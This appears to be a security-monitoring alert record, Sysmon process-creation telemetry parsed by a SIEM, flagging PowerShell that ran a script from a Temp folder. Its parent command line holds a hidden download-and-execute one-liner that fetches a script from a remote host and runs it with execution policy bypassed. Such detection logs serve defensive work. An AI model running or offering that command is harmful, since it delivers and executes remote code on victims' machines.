 t data.win.system.eventRecordID 133178
t data.win.system.keywords 0x8000000000000000
t data.win.system.level 4
t data.win.system.message "Process Create:
RuleName: -
UtcTime: 2025-08-14 08:56:57.393
ProcessGuid: {f0b5d1e0-a4d9-689d-7403-00000000b100}
ProcessId: 3272
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.3996 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass -f C:\Users\noname\AppData\Local\Temp\payload.ps1
CurrentDirectory: C:\Users\noname\Documents\
User: DESKTOP-O674VPH\noname
LogonGuid: {f0b5d1e0-8abe-689d-0974-0c0000000000}
LogonId: 0xC7409
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=2E5A8590CF6848968FC23DE3FA1E25F1,SHA256=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=3D08F4848535206D772DE145804FF4B6
ParentProcessGuid: {f0b5d1e0-a4d8-689d-6f03-00000000b100}
ParentProcessId: 6044
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell -w hidden -nop -c "Invoke-WebRequest 'http://192.168.200.132:8000/Test.ps1' -OutFile $env:TEMP\payload.ps1; powershell -ep bypass -f $env:TEMP\payload.ps1"
ParentUser: DESKTOP-O674VPH\noname"
t data.win.system.opcode 0
t data.win.system.processID 3736
t data.win.system.providerGuid {5770385f-c22a-43e0-bf4c-06f5698ffbd9}
t data.win.system.providerName Microsoft-Windows-Sysmon
t data.win.system.severityValue INFORMATION
t data.win.system.systemTime 2025-08-14T08:56:57.3939421Z
t data.win.system.task 1
t data.win.system.threadID 5708
t data.win.system.version 5
t decoder.name windows_eventchannel
t id 1755161818.3878463
t input.type log
t location EventChannel
t manager.name ubuntu05
t rule.description Powershell executed script from suspicious location
# rule.firedtimes 12
t rule.groups sysmon, sysmon_eid1_detections, windows